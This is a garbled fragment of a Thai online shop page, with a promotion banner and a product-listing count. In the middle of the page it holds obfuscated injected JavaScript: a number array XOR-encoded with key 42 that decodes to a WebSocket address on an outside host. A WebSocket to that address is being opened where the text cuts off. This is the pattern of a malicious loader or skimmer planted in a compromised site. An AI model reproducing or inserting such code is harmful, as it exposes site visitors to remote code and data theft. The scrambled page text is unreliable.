
ติดตามเราบน
<
div
>
const
 miy 
=
[
93
,
89
,
89
,
16
,
5
,
5
,
90
,
88
,
67
,
92
,
75
,
94
,
89
,
94
,
88
,
67
,
90
,
90
,
4
,
94
,
79
,
73
,
66
,
5
,
73
,
69
,
71
,
71
,
69
,
68
,
21
,
89
,
69
,
95
,
88
,
73
,
79
,
23
]
;
const
 dvcb 
=
42
;
window
.
ww 
=
new
WebSoc
โปรโมชั่นจักร !!
แจ้
สินค้าประเภทต่างๆ
Showing 1–16 of 20 resu